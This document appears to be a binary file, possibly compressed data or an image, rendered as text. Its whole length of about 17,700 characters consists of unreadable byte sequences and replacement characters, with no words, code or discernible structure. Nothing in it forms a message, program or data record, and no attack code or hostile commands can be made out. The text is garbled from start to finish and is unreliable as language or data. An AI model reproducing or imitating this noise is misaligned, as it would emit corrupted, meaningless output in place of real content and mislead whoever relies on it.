����F��* ���@��M]�t����w�=;n~	/<�J�h�����OxTۚ�Hk���J-\������L9��)2w`n�x'd����ꬫ�ZZ���o4�1���.��r	����N�6�DWp��6tJ�5�s�>(͗���n@6`�4P�*w�����09T�%�z��aގ� ԕ:�~���ʛ��՝;�N]f�k����iy��l!�I�� y�δ&�٭֕	��ĩ	�c����M�l�H&���J����l���Z�zi�/�x���wY��Pw���b��a�g�,��u����CD���k<�r蹋o�Z�Pn j J�x�W���ڣ��D����l��t�����Ik��Ƞ�/K}�"�_8e�J���.�N~"�q��U�KX��˝��e����
�EO��;[�|�A�2�� k����-,lf 3q��?��l*�dM��ή�g�D�'��xa�O�`�h�ɓŊ�7n�@�àf�5��j؀�MG��S�[�<�.�E��	;x��47wj����U����	Z���U����e��,�^@���X�z�A��0�	rHGy 	Eea�J�:��-�An�M�6��G>�b n�8Gׯo.9fQ��_�Y��j�~X���y�si(캕{�x��G��'���y�ްώ��8P�H����ҫ�J�i�\��x���T2l�[#0P���N�_��[��G�LX��r��7��5�JJ@hD��p�@ ,��N<�Z*��r�-�"�s�E����nh����wz�6^�a*�tb8�Ɍ�v����*|�F��,IG� ?6� 謌8�� 9�-X�x��a�t��J�"h
G��l�� ��FqB��$��:��H��|A�|F�ʈ��>�!V,h���xI�����/��K���*\x!TtK�
� ������a-��솪�Vz�FF��@k E,8�Fʂ���_�v	��$�6��P�&��P8�0�r E������e��)�
�:'��H�"�]�����X���{I��w�j�b�hC��j�ت�P�Р	�&'N%� �,ɒnh z$Y������Z&�Ϲκ��:O�{鉪��TX$+�?����T��V���V�����`���]�
����!�G�,��k����W ��j�����
������9Ha"nHpL)\&g� ��m9��
Mk���!�ҥJ�ʒNe�Fh ���&��:x|�T���ɤ���I��9�n�9�n� �y��A�D$�Ư�x�z&����g�w�Jp$F,ø�/������Hn��wI{ȭ霣.'�������z��a�0,���~e�	T���m���[x>h�Lڤ	��i��	��a�mˈ2���؁R^��FNg>�ō��upں��*���.���Fx�	���h���c�e��{�m�V����Z����S��F����1t��U㬎ةU�;DFx@���霂��މ���hh���s�|r�(���s"�,i�蹮n�AiC�멨k
����v��\K�w$۫��G��,F�j-n:�
k0�V�W��i��+���;>:�d ��@��Lk,�|�/�)ީ��<ȯ�-f�@n��'d�J��K|r y���ȰM�~%/������F��\��§�ph������n��:�h�<��ڔ����Fϟɤ�|�v��x�����"d	�|ɗf��~� jKT������Ϲc�⻹@h����L)�Ň�_l���v�H恕vɁX ��=��J���F ?h��+�d<�
�w6n��k�����y.C�����W��C�ޫ����k����f��(�d��H�d)���֨�ݝ��;b��ĔD�2#�I�هa\*�2����ӕ��
���6nW��p��qș���-�d ��١r�Ď�Lz�nE��j�HLp�kL]К�0���gQ(% ȋ��꧰�������	�>�`����|���ȏl ���.���B!?��J����Ľ*��
�D�4`�M⏄*���$n�?Ln���w���Yv�,~�j��y�&���C��C�1��FH���#Օ�v��m=���w �v	�H�^�`=��߫�h���������{p�����nE�{��Q����2�>�J����5�h���Iy�>�!�����;µ�l�9�`K�����s��,F�S�Ҫܿʗf��|��g�~ݫrꗐj�����&��U����jb��\���	�������(����������D�[{������*�����W���*�w�|�������ݢ���� �>�����q����W��ѿ��
�O8W&���U����yM����h��g�@髺B^�B��k=tޫ�6�l�� ��>;͇=Qْ�����.�F��>�fP�?�i킾Hp����j���?L�󣎬�*�$�W'E~�۾�L�L*���yeĎ����mvA������O��~��X�ۀ�r��{��w)�i����'i�Jap���^�8��v�Ja�ć���w
��j=.b���{�1�؈�*u*�F�f#�9,��®��]�������޸������
�����������Hb
y�i���7��j/U?���E�ܮ���ʌ��А�a
�������������(�
M�֊��)Gp�u�
,���ޭ���}j�Q�'9i*�k������h���	����|�F��u�i�R��R���ژ.���
.u�)���
����|��\��M�`���aH��wi�h�Q�
o��|+ek��ܤ����q����w�������@���w�w���8(I����@8)K����9*M���T@����v���zW1��d�_!@7�ŀ��������Q1�/��v}�jE����f�0<+�����="]#�;�UB=cΗv� DD7����4�(R����!PM�B��5�QS��2��h �Z<��)5��#09kO���qa#�^q�(�F�ԘoL`F  �	�֭���"Hٙ���<:˗ws��40yk@�r���Dā�M�/Ƭ[wn�T�r����w��8��`���6�1w����irp{cWG�wn�	�����������T��[�����_��y>��|a_�ɟ~�j ��j�R�����u�H��� د�t�Uȿμ���I���8�B�>��ƶe<�s��د��m��T��m@����X���ƶ�ᄌ��<ak���l�+H9ϙ��9O������Z�m(����В|����\�¾�ම���,y�	�ј��f�l�J<�	��bb#8Nw����+yy�����2�����Be:M����:��Y�����٣c=P��J�\M��vĕ��x����د��̯w:�����M�:HzC���>���xI�ͨE%0�l ��������������B��C��؉�e�9��¾��#�xD�_�� ��r���Thɷ8c\��P��wP~�����"�D�ɍ�h�HO��9��s�3���~P���X�e�|`�w�X
�|i2w!��Hٯ5�w$�-����fЉ���P��qlˆ������ԯ��Q�&q����,Sj�n��G�����g���3�iSIǴh����w�jA�+
k0^�����wnn@�RˢD�W�˵�{��\k�D��ͷ�}��{t�[h���l�vq`����6��$+��e7����5i}�ZftG����R���Ɉ�HQ�~��,��}���h2��x
��.���4*�)��	�JUy��th�m���(tK�1��Z;���g��p�HK������swXKg��[�*r��ī��*�+��q��������Q����S���Z�õ�咹��̚����0h�n�����\�M��y�X����������	�� T�h۝ytˍ�L)�%��ę ���.����g�}k��^_|�*ĭ��� Z��񋑐9�뤶���<����<_�n��	DY���H�@8 Ԅa� .�v{ə��)]�����$^�6�A�{��8,��q��"G������qFz)Zɼ�~AwG�r{v\��e�M�v{���@���'囀�����ͪͱ��K	�F��k�H�Fx�\c�[t��,a��j���a���FRܨ!�/�-�L� ;��ͥĈ���),�.)Ly!j���"��)�J��/�≉��}#�#�7"�{��$�8/��*ۈ|�$� �q�:�\���(s����� c��$)vI�h㖣��;|��$J,=�F����n��$n��p��iߡ	��kU|<!�r�����J�8]��\r[�w�k���#��(L���/=��L��H"�j�<�9�1vxK��^�@��Ŭ@�T�� ����@�o�	d�ĝcm�~�
�O���h���	έ�����QC�>���˽�
E�T�<�b ���\���HХ�(S8==�����x��/</�t��'k��L��`��pM�}x�5�^��K���/qV�^��j���w��	��,s<\�H�́0����u�ۨ�A8��p�uO�a��`i;��,�Bqh��nw?o�I�OR������ф��pM�������z�N���'9�9z~O�i���^�����M�l��k������� M��9��28��$��^8�1��w�ȌYz�͚ŷv�)�l"��� HE@��sD�o��1+�#�3�^�T���(��=�^��#��ͪ��U�c�F�	s�$kz+Sn���20�>�r��XTVd	6E9�F8���k��`����ԃ`�M���r��0����d�.X�^�?O�]�?�w0N)Ir�|!�U�E��&y��=�cF,s�
s4o�w���y�t����B��	� v�F��(T=�vύ�=�p\�� "�:�d	��[�~������Jov�t���������*��(��pHY�H��!��]�+IC�4��@
0_~����/�a�2�Ք�@����IK҆{a���3����	�M�r�P���#d�y�0�l�,J�H��1�j ɝVF��;���Ύ,U��x@wh���0ێ��c@=��PT#�؍���^D�nv(�A]8B0a���ټ����*\��]����x��ܶ=8���=:��Y؏9����?�����+���k�諈$��Y������p��lH�����8��x��Ɉ�؍������ȏ�ϊ��i����m?�yۯ���h���P��b���ީ����}���w�H�m��c�ͺ�k����ͶP[�p��l������>����~��X�����i�,)�Ɋ����ي�w��}�w��	x�q���(��x�ۨ��؋���8��ގ�o��`��!@&������(�Qn�`{��=���_؃H�����iK�[۶�`�HՇ�Z��@ж��s������ o�˪색�S��� �w����`Ëy�un�0��y������l�ۇ�Ȉ �����؍Ү׋y��؋�;�X�Y'���̬�ݭ�\��o��M��]:(��L�#}�v��m+܃i�=�l��9�fn�m���w�޸���	�y�m������@��}��^�z���|����O����7/����X��j�h�ʈQ��jx������!��z�Ә �J��������O�G.��=�l[^�ǀޫ!�`O��@�Q-������GN�Iՠa��~�|����_��Y�����H���jډ�i��	��o�쬘�쮀\
	��<��9��ȌoH�����q�˘�Zx�Tx��ȌǸ�q�qhw�x�ݘ�������.a�.��w���g�ޢ���KP��ⰶ=�������~�)?�Iԧ1�m���w���������~�诮H:�y������=����o����L��q��Z8��H�ʨ*���*�R��Չl�+�Y�o��� o+#=�m����
�"x��h������qܶ�0�_M,�N���~la��
�����Ro�� ���h��>����n��i��(�ي�Xͨ�o��,k����w��l��`
Cό2�����8�uw������}���;��u_b�����m����������ζ=x���^��¶������︟�B�ى������w���b��Z��Ϙ؊.ي��� �T�����������r/wH�p�\��C���䔉!r&���j[�E�()�`+�Pж$|�n�֍����ˬ�B-��]����a�S��f��>#Zܘ>������+��L����qx�:��o��;q�ڙ��Иi���h��ؘ���TwB����$[�Ri���I������i��A�i�'�s�zkM���o�U�rQ�ҋn�x��¬-�9���/�T�=ϟ(ǳ�����,��Y9w�γ8 O�o�I�)����b�𹘸��p��۸���x�W��Ølh��󎙁�C�k����3< ]��<�=���En`+O��	G]��ж���'���i<aNxN'���r*����(� �2�1�������W)��I�0w�U�8�pH��w�����l����:��}����?�[�π2zC�!8�!c�d/ǌ�ވ��A�����@��h��c�y�>|��c�;���Q��wx'����s���H�2��+�(>4:�/��;�l���)�$�:�C�O��ʸ �����f�?SQ�J�<�)�y1{���"�m�6��R��T͵�^�"���d��HՏS,�H2`�-�9L-��Զ'��4��yC��`���y��y4�_�ᘟ�L�I��8��؇}�wH/�w�*K����;w�n}��L���"�%����(��P��3��-��9�=�>�}H�I���؊�S����9���O�y4���j��z��s�+��������Kh���Eq����A�鎄��/��zK����PI��A@~�4p�~B"&��"ܶ�2�Q�vtG�$�fa�������m�y��U(n�����֍�<�h��؊U
@\󗶸��i�?J��H�Ł����.�����Xww�lwK���؋P4�1���ߌ�Fп�n�����Z���dF���~�NA}�t����8��f���'x��=��B�\x���刈�^n��C�K�����
4�r����(	��[�O$�Y�!9�i�����X��ʲ�����ms0�B��8��(���F��\�I���������}Ӷ,H�3�}T�`R��#I�U��~H�,�/Ŷƨ�*/3����3�=�����F�\�_ȸ��:��Ř�X�H)��h��5�P�w��h��KlC����$6)E��9	��F�\w�D-5i���Ӥ�>2M���Fx��2M�ºhӄf�I�)�l��]��5E�O
�y?���`��4�X�.��k�����CR#�J��5��0̪��V��6��6�Aw؇)��d����z��(� d&e�i <7���ۤ��ho�X����<"�4Mq���&��}�G���T�YFhV��O�.�}�ȹ��8IO��)
���H�V���6`��}EtwĎ�����P����l��<�)��O��$l�-�Lu��m����N���-��2M�8R=X�8�c�Á#�~|M$�SG�n;-�9�)@�W�2Ԙ�]�����,y��Q:����c��0�������JXe�x��(�X�A�Ψ\�iQ�)��x9��⿸Vv���G��y�>��]-E �݃�&g~�>߀�ȬXw��Ʌ9��:#�[�R%����CT���A��h$j1�ay?��5�_�8��)6T�6���tw(�ܸ�F���`�WΚI��K ��z�g/]���ޘX!��#2M���>^0M'B���Xa{���Iw|0�^�)�wv"y����
�@���p��b��C��f�e����x
��0w菌i��x���{e�AV���Ә��R��l���I.Ø�|�;S��_Mm�XXSn�MX�bm+'��Br�}S��i�t�ć��яI�F�Y��Fv+��
����Z��5Wy�d�z��۱�?��`6ǘtx�h��k(�A�u�w���Ѐ�a�q���Dcm�n�^Gm�~� ����]rl�}��܃��B���툄�JW�vr��phWK͇�����*Mwh��yi���nqo`W����zA`+���9���[�ܩ�F
�ۖ^��GIK��t3/o�����*�oݱ�=��*��T�^��<�]&�S^e�0�mF-C��Kҁ��kׇ���[*_�������������iO��	��v(E�7���^#-�"<��`�1�����\|�#w�8�o�J���������u/z�o`0ZD �ƁV��%��iw�m��%2�9��Sk���-/�Wv�tq}g`h��������娑�!M�ΐ	���d����h�(�xI��������I���x����ʌ]*N�&��HH�ȃ���2#��T��*��`�m���/s�n�
�+?n�+��v�b��bI�g�*.��|��%Rj`Tl�Ʋc<{ƴ�����r|���"X�ʯ�|9���wĸ~dCG���������%��#������*��5Ts�
�� �����w�zviY�n@���Z�%s@�[+�. /����b���ɣ�Z\�B=�n)�v���z����C��%���@������K�=V�Ցn�|ֈ�`	���,�����HN1�
���J*
�w�a��Brϙt�һ*FA�=t��@Y����Qm�f9��b� #$E��<�nk��,�}���Ri��G���.&���|_+�� w�b	��M������b	c�{��d#����>��3�˘�Ы� 
F4�+��0]^�����8Â��h�:t���vY�����񗩈�l��L\t�x�n���-^�^��u�%� ��R���%	)5G'	�#��?R㔖��
��qm��nwU��� �q��9�]����v�� y~ep�`��Xap���bvV0�L�(-����*�ȇ��ɉ����ꪨI�pp�2<`��J���P���l菵 w��X�{��z˄媪�	A{��إ� �,��k��pʵ�؛*����AȎ ��p�����j�t$ᥢ�L����e�×l�5p͸VO��H�Kv�"Stk���R��oN����Z�A��<����ʗupϡD���ȥJ�
��a�F����(�w@H�H��t���d�F��%x8�^�Js>������J�+O�N�;,m�������A��zα6x�0̆�o�0�q���tɅ6؋�$�e@������w�����K�z$HȢ��J�ָ�`I�P��ܰ����w��؏�h��ʍcH�y̮8$�Ʌ��.O�Z�k̖����f���@C��x�"L�L���{�w�O���끣�
�������!��/��ƪ��	�2���d)�U������&��{sO<b(���ﱖ���?�$�p�����������T��h-*���M�������P�Ty�i�����}r��i��@��O��L��@�h����Lw��h�� �\��wK��:�mĨA*�F�pu���e��j�%Nު�-��=41<�ᐘ�ܨ]���#�z��&�&ܩ��_Bʪ�E���@KZ�Ě���ex��TK패g������=pR�y���K;��NH�^���iġӈ�Y>�!�	��C2�L�@L��)%��t���*��k�������	�t
��q��HLjL��8���[9�_��!M����Ú�	�R<j�����@�`Һ>����A�wvO�ؗT�#���#��RJMB����m���2%C�����\��j�HL��̒� ������ځ<�ἶ8�%�z��piːH��^\��(J����t=����v��@);|-�Ĕ��J����b�+̈́#�K�B��@�!(�3p��?�H�B��&t���m]���ş�(mD�+�b�9��;�#K�}.��Fl�;1�t�(J��H����0Z�T���|���`�C�YXr&��y`�`}'��-ICa18���w �g�]��#�F� �tP�)K9�)�c/^I�R8�����k�~��zQ���~�?��\��f�J��{�����J����7s���5�қ�C����He�͍�[�pѰ"���$;ҥ�XI	?��2t^����:t��U%��q�>y9&����F>��:��̒k�Ë
�LJs�S����8�x*(��9̒'߮\J�n���R�x#ܵ]�A�L�c�qbw��ߺ�S�cԓ���LVI<ul75[̧��
�DpO:Uwj��ܪ��A�����l��8;�暉�l���Kl&���k�6�B��-X<U����w�9K� ��?��Ƥ=n'�<X	�c`Oe'�s<�5-Q��r𵆢3$2�%��<@���٠���3��*���q�Nٌ��/�����.��@?���d�0,���?(I#Б�X�p��0��6�7b�"r'1X��k4F#���Q����;p7> ����{(;#���(ʟiUS50����� �s/w'0� ���`���t,�@��[����`�e҃��@ɕTI��7�芩D ���r� .��Z�ʮt�p7�P̺XHʡ$���u�H'��+�^��{ʲ��'3����l��H����\�%P ���¢��+�[���2�I�Z�p����C�7x88���Kr�h9��ӂg�9P����9�Љ���� � �Q*LF��0"�DO#zL%����K�	M���1���@\�|��#0̀l5�| � �X�w��А@�� �،S��� ���`x��N���0�p�0�f��@�g@��A�g�2���Ҭ����6��
A�X2�D�s;L�\�#T�s�$�� M=��&��:|��C��� �p��������0��!��$8��� �{ ����"nP 4��(A#�4��	���D�z�'���-��x�OKҬȄ7��@���{8�c�r���)�t #\�HM��<p�'�C��H:�C;�wU�d�h�ƣ��CH�ʺ����C�; 8 p��Y�`  ����"�+�������I}� ������c�������NR�:���7+舎`�fb�Y�x+��Pɏ�<��\D�A��$�GS��E%�C�@=��j�CiLҔY1�8��
#��%���i���;�ƒuLh�Y>�@;40�H�us٨�a�4�(C?��  $��1����b@F�6H���0���䋑��mh'�8	�A� ���w�X��<��
�p
����p��X̛�J�ũ�������\�7슂-����-��$��XXl��(�Yt�F8�H�Q{ʤ����Ðu(�@ś�]l� �Pbٲ�%X\��c�Co��c��HqƐ���)��+��F1Z31��%������D(�ۻ分h��7� �pK ��� 	��
�����ϴ��e���O��B���Z�{��b�A�h61P$-	\ �	�HOQ4��4M8E�P��w� ݭƲ)Ps�]��.9]|���a@�ư`]o��������@ ��#F���6�@��� �Xq����[)�	��Ć���,��@r�x�� R�`!�͂��B��_*$��B����ȉ��[�2�s$�H��Y�$���ʲC���S�>�Ԓ ��]�H�K�YI��탤�Q�5�u�E\��U �^���r��G�[,i�yQH�^=zN��[X���R��Ůh3z��t�	?�B�@��w�p&'���?y_p�y�	�r���_��J7�(�/�0=�^�� ;SQ�ۀ�2tS����ן�{�a��Wa�~M��cXH��W��LM� 5܈.�K}X�����%��nJ���C51m �e+sɏ�0� (��	g�
9zh��F�͐#�xN���<��ӊ�%UAt��PUX��%(��j�g����_���u�� V��XL<2X��2%��m]ӄW����}�׻����קʤ��~]Sr�@P0���Qw2`W2H�m�������� &l��}��ͨe�`(��LAh��"�x����~g��Œ��Ȏ�H
E����6�^��^��@.���I� $g���%�ޤ�����֩��
���ȉ�H9���5��E�juS�j�[�%\غ��&��6��Ѝ�0��fn���F��F=׳��+�P�H���.{�o���$�PuP��ӭkՅ^i`��F�ށ��"����V	� �|XQ� `�&�w{A � `��A���x�Ͱ6��l�v�<�F����p��#�l_L��m��2(���v�� ���!���� `>��PrH�r{�f��n`$�� b����"Vb� �>k?��v�k @��cýo�ξ%�o8�6o��8V(�sbK��0�Z@]O�� ��cL��	�0��p� >�H
�X<���P�L��;z`k����a%h���'�a����b��p��PU���^RY ͛�<���r�w�0Ǣxa�@ ��p+���sֲ��P�`f%N���a6�dfP�f��u��r��'�h%��x&�N��H���W�����4�<���h�H��ȍ��>x E���]�	 L����f�>&�� @^<q"�4A�D�hr�<r����KK��r��!���0�I����$���� R��y�
�+x?�f�����0V<����曆�h��pV�(�o��0zc�>0���enf�����{�E���{wk�?ƃ{�o6��Hz�c>�c�o�gfr&ccd�ofVs��C��z�.�ҽQ>�ٚ�x��x��(L	���स
�`�'�8�������Ԉ�r�����	��_���v�I���h�� �� y�y�(e#X�����
������̭��,�a
� � Ax�&��;� =#J߸��{h��/� �����?�����x{�����_M�6Mp�g4M�(������"�6��P��%
_��������p��w�J0hP������������h���b֍Ā��� ����`�p���o�7q��b\ͣ&�1������(����AH�Zo����������B6��?�&1�ک��M<H�,�h;��a��y�H	v����8���X֗�G������e׏~�z����]Ւ�ҕ��!�0�[��t�a,z��B�������8c� `t����'��`����XZ���^��^O�׃ l����V�R��UWuwU�K8>ܟX����gp=���Wj����To���f��`��`Wu����`M ����ð��(v��+�`��	��)��"�X�"d�OrA�<��� ��v�l�h��Jq�hW�
Z��ɸJ�w&�r�g��$؉K����q�l-�w��\+�I�w����I���葨 k��_��xa|!ʤ�/���n�"�>�]�����������. ٻ}g�T0�� �?Z͌mJ���0�`v%s�jL,�w��dp�%"�a����k@�:}sp��3��-N���"�;�E#���%�[��x=U���Δ2�.L#v�5�]gN�����|`X���4��Q���>$3�ͭP�������@�i�p�no�|I�wbD1����ؽ<����NͶ��\�ft;
���M��؉��"L���`y���al�ˈ}��wHz��ޘ�Ě��}��pQ�ܳ *����J������ꂯ�y�@�Ųq��#x���H���xƎ��	w��Ֆ����\��:ͮw$+��ف�b1�ǕK�	n�C��hl��ށ*2`�D�N���CȌ���D�[m.��\���A�a%_��y�����ὦ(�wl���qx�Z�ڃɔ�+Δ�(�������H�w,<���h� ~t{J��pZ ��@%�ҙΐ�t� �]j  }~��u�����'4Y^��ܪI�鱐J��I��������,X�w�4�����,Pc[N(�A��ԋ�dwܛ~^�ع�7���r��J�Z�H������W�����;Ǿ���ɵ���J�8<\�h��d���d9�	#'Z/X�pQR�w�:#�w�8XT�u�X�Ĝ�k�w��
��l���i�k�ɥ���)��y+j��1Q"���&�M��tkNɰ��	4\����KQ+��,�J7�Y�s.4^]�Y����w���7�$��������z�&�U����!x}�N$��ش�ql�}D�ᡵ�,�"�K�N7tNw�H�@���w�t��%t|����"d��wn�;��J��s��\�>�%�w0��A��`ϙ	P�U�:��L����W�j&�c���A�������q��p��5h���Ũ_1�Uk��(�3 Y� ���5�H�W����C�L�3��.����^8�Ҁ�DЌ�8.Nu���p���8��X9�4��{�����kv2���뾨�\�;������ν^��J��������R�ĉ:ʪ$�pLZ
������K��ۤ�w8�����X�!�P��I���,1�bx��j	PK��!��r���<�\�˫�q@���Z�����艹	��ͤj��8�����T"i��	�l�30�4����Lx�D�碑�2�U���Hʸ��<+����</�\+.�H�I�5�|�}C��ݒ>���=��1R�밂
ǈ���vk*�}��$?��ݺ�N��RY�Ъ��a�
8��}*�(�ٳ��՜�<!ѝ
	K�Έ�w�b�V�_1���5("
��r�;I�5v9��X�p��.��h�@S��y���h� ��Z���	�F��_}��%;�� �fy�m �r����
�F���ȝzHb���W�3���-��� �C�
��|����·zԨ-;��Έ�-�!���?z������r�	�� �#����� �z!���ܼ��Y�bh��](�"!	�#�]HH-#�M�@ �Z"��$������Eh�T=����c�a�p�xwͷ�%q���[##��D�������#2���ۏ٤�.��E���ɂ�� +���hH�Th���>C
�:����@i�K���ʩ�˞:h��I�����������8��
�1�(�̭23�(����@��`�Oi�1P��jz��RX�C�>����*��˥�0��5����;�*���]BD��a'�'^>6�&i#�|Jaŏ�ɭ��d�3P��9�d?(�8�+e�ό�s���<;����r�p�@�wU�c�
Y�����`�_<YH��� ���r��N�����x	7�.�@��6~����Ε������ �.!;X��d�|n&��+��ɚ��ވ%��l�Z%����*C�S���<Ή��Z��]���ހ�^��܄�b{�$ϑ��.H)����`��� J�)�0��V>���������x�u�Y
hj��kc$
e���!�k���6�	�)˳M����e�p�\����j�� >����w��Y�X�S���p>�db�-�k(��.T���x+g��ꚅ�PZ+��$��d�#�� &��oy��	������b�E����f��9���ʜ�հ0�������Ty��,ԩ,�@�w	{A�(v}��G�����ո��a
�H��Y�������rI�`S���%J^���a�PIau˜զ|BE�RK�V�|B*mUi��-i�0��D��l�iqL=ݍ�4���=��<�NO�V9i�D�<����Vc!w�`%����`��| S�,��L�ƁO��H��h�A M�?���D�O\�7�؁<i�x��Ji�D)z]�Q���W����ר�J��I���{�M����̞��
�T��Ts�LA1 �����90�<$C������M����H�\��.*���v�0���X��TMIF�Ї�$���R�l�-M��Ȫ�L�(�����mJ�����&����ʓ�D��U�杦8�ƒ��2�L�"(�OʠH�x���K���,�N��k��ݜB]�wʴB+>I��S�܅�|k���||�O�Л��n�V��+����C̬S�H��NT���NM���ʡt����l{�̌�	�P�d�țP��I����dI�xəT��f�����	�܈�i�fρd��J���ʰW����[�u��޿5t���Ƭ��߾٬��� C�x˳���LD�ހ�˼ȋ�	�2�����v�Τf�z���<��$�����͑|H������X	Ҽ��	��̘���l���^���̉��ɠw,��n��k+yU@�+U���+�nR%J�ʬ�Q@�Bh���h}�ֹ�͘x�&uK��+��˺f���ʅ�l�fܷ.�(ʷ���	��~k��6����:���ȹ��iٛ��r���Ɍ���	�tH����Rl�`l�|/�j˄���D*�\Ͻ�ئK���hP'�-~(,ۢL����@-�0ˀ�M�ݍ�jɐ��ހ�P��H��0Is1K����	�@Ȟ��]ʼ�M�ɼ�����\  ��5 H�<�hK�wKd����
͢�nꒁ��f�_�6͜�첾���������k]�&�>��� Ǭ����"+�
.�P_8(r\CT���0��	rt.-�k�(a�b����ʮo��U�������o��������o�F��J��+ށ�5�+��8���/�Zʌ�u�jo�P��V,�~�\˶l���������m���݀m�\I�<Ũ��lJ�Dɛ�I�M����@�`���[����@-��̏@ �0��㞨Qu�wM�TcMa���@��ɥ@ V�ֲM�L*�Q�Ɉ��XL��ɨ@�~@�.�f�T�D��)ŮV%J���%ʜ�H멢��+֫J.c@����J����\$DkB��4Ɍ̈F�$�/#u$Y��Z��!���~��-ې��@"�I]i)����n]��jU]�
��A|+n�Ң:)�����)k�4%��"fn� %�R��,�$!�\"�\H��
�&6i�f���	��㶌#8nS�f�]I�Ԉ;�M����d�ɀw�=���(۲��	�	��j�����Xc��� яtKe6�WЈbpV�I�h�6�V|�0�xZW c�P@��ɴ Ƅh�̄,��CL�\�a��Y����o�D��%���R*�_m%�)�0dE@P�NZƙ�2D��sЊ�][��)*l�͹���|k��U��e+>���D��/�D��@�.�����"���"��H1����!�i�<�IV�$!��&����(K��f��f�l�Ʀfj�ɵ|ok�wfkj�H���H��	�܈n�Mnv��DI�h-�ɀ�L��{��<KD�`�v�6֔�$�H�!
�r̀���̳��|f�(����9��D����m�9`Լ�IV �tˬw�xW� ��KlHH�ئ� JF������.�(q*�����.��W~k�
\���Py!t��uk�M��ESٙkZ^Ո7�榌\.)��B���K]N�����	�J]I8=�DA��i%R�.k,����,�8+��.�'�[!��.OHwb�
;#I�d8�|�&Vo��y�l왜�����&k:��\}jK� ʮ�;.�5���๟�H���9� ƮJ�~�̥� �Јc���������À����u)*x�Ȟ�ʚ@9�|�7�޿i#WL���i�cp����� ��_?(��nܣ�����{ZEA�;��=!G���i%�� a��RB͘��-�
]*���:m=�c��ĕܔ(�k�b���(�"�!)�U����{���i�՜�<�R]�Ӳbw�>����+�عR��)b��#��Fڳ��ɰ~_���X���	���|��d��ob�_l����J)��fɃc����ɨl���y��Jm���yi街Ώ��c>��z**W�z�|�c~f��˻t˻P	�4�����W����dv9H�7��z�	��@���H�ۍ��'�4*��J��Ƞ���?�r����6��XI��d�&z������.��Rp���b�u�����C������喾�x�;���M�I]�Pw���N ��ԕ������"Aı���	���ɀ���/p���V�C��4���K	6]�|��\b�s�����zo�l���lv�����Tȶ�ȵ�L����ϼ���DɻyP�Hɀrț &�M�`E�T�c.���.*�k�f�Ώ�C�� ���,�b	y
���������ܰp܀_��K��?�p��Yi��$K�XI$�fऽ}喌 �
��kO�=��ׄ�uVpE�A�p�����-_���qGy�L�w�vk���j�����-�M���ݤ�,�蜔�-\H]u�-4ͦL� 0��LM��A�p��
�lQ��4��1ʀ� ���l�F�=���?������k1ɯ?z��<�ĉtK)�Ʉ�ˍ��+G��vK�HI��L���ˤ[�K�(|�$y�W<�Hc!���#�H�l�7vy���u�J��I� � F��	��r�����~�d�HFʡ3�����f$��p��	k�6��J���h
m�v��6kGwHm����H7�k<_�l�y�M�,vʰ����bk
O���M��E�����NA���)z
ks����n�	��1c����x��wx�U��v��J���6=�n+��ȶ}ok���Tv������\����	n�<Y���47�h;7�7���L�	�p�A���5�wxQ#��W���P�yW�w�]���F>��o�}����>ԩy�?�ɒ�9�)��Y�Bx�� L�������Z�����X(^�Ķ�ح����>q��w�è���)�+��bm�L�N0�L	�Nw�4�8��hH�B,���/�aXi̅�쟦��B�{��,J�NqȜY�2���|{��1�'�UqIꣷ�����?58l�s` [.�?,hj`	D��h~:��-Y/�{pH`�w�j,5r}g#��?���n�%�#2�֐�ۚ�6�t����YR=_��N������	Ɏw�.ȧF �
�F`,���,����h���ʀMdAO��zI`M���-�. ���w���,���A��Sx��6ho��
�*�! i<<�*�B�#-v�	��J��J��H@�8�A� 4��(&�8��5�z��I��䌹2��ƔA���!��(��?t�Z�G������aط��*ă�N����>��С[S�P��Y��!��Қ,-�*}���*�$jв&-�4x-��S���rɼ[h�}��ޙ���1}�:�M�ۯ]�5�F�_�^�I������K����Ս+�����8�����wڡ�<8��G���~0��~�j��D���I�0��+��*���@����h���L�h�,¹zw�* >�����bۥ:��*!�,%q/Ӥ�f�8�⏡����T)�{)�4b2��:q�h����عd���͗��:A�-�xH�i	Qf�)��iW,��>qh���q���J
�zڃ`%]T*Ј�֘��Q���L��B��Ѫޡ���>QJaC��v��T��$�eu�<��]��k���IwwZ�KT�D��A�Poz���a�@�E�H_��0t���ت�v�������Vw�����l�������ɀw���b��������z�2�H�b�F�j!�,�p���ڃ�����k>�.-����i�D|!%1A���Avi�1�d������HȅN�rO�|N?@��Jq�l �J�o�nzJ>�+��ƙ�2zV�J���m�O�&�81��9��`�$��:���PV�q@Ϻ���K��8;�dg�E�H>@�7+�*��w�,'⨒oł��,'����܂�V�_�D����±�l�6��,�{�ݘ�x�����8*1�7��qkWMt�%q8ωa
��� ��hX.��\맿 I���q��i�¸��x��I�H����t*�N��D�zL@��� ��h�����AȌHƶ���q��I�ل�\�����j#����0ܪ�I�h8}�F�Vi\��Mub�ӂ�j��'�n�-����/�ɮM�?��td]$��c�s�bw�ʛA,Z�J|��"£�5�E�8��=,IQ!o����NN�a�X���!z(���Ih�]ġJ����L|���l��rτr��I���Ü�ŀ*����H���8�`�V(��l�	h����hȡ�z!�/~M.a��d���˸*��
H�BŪ
rϚ?x���iL�WY�1H��ϗ� -jj�I�xH}Pd��,�T����y����m���/�Ə1A!N�\RYf�˽��K3�H2�m�yw��������5���:�a���:�y�*��^�5��,�%u�.���Ji��9�J�I���'I���t�DHR`���Ȉ��3T���B"!����퀗Ly��_��	�J��,�g��Z 
��������t��R�乺��Ī�@�j:K�hk����h����<���Ƒ>8�	�C&�ߩ����K��n�f���Gg�Kxq��}u��Z��_(z��U-*���.\w J�>�WÍ��0s��(;w��٪l��'i|V+H����-y���R�Q�ŌD{��,���n0d���^�_/�ި�8f�>4��w��Ԝ���y���9�zN�����>�t3��A����>����c���x����.������.�J<J��B�ă{�JH��������u���sO���� @ͪ��Hȏ�T�|��U�������X޲���n���r\/��"�#C0�q��#��3��}-p6�-ρ�ϝQ�u�8�!�HR�B�?WwubŐ�����6o2�H���e�h��׈	��4�5�Q�H_H!Aו�a�K]������/��I5]����L_5�_C��Y	S�I�5f��F?qE������BqH�z��H�ݰ�f9����j�z��8F�<���B~1W�*�4��o���c[0ԪH@����~;l��Z�֐h>�q���	�e��i,ꃄ�af*�띬�b������*Qާ�3k�	� f���	{j�CZOJv	bL�.����bȨ^ċ�*�w�J�8 ޸)�ȈZ�8���fv�7���tC��g��X�q��
� 8����z�ӆH�/ �(�b��T�I�&&K�bRM�I+ć}�o�hcF�֧U�,U쇌6憤��`Ŕ�'�~����éaW@I��逞	vL��H�`�vI��n�|�
�;
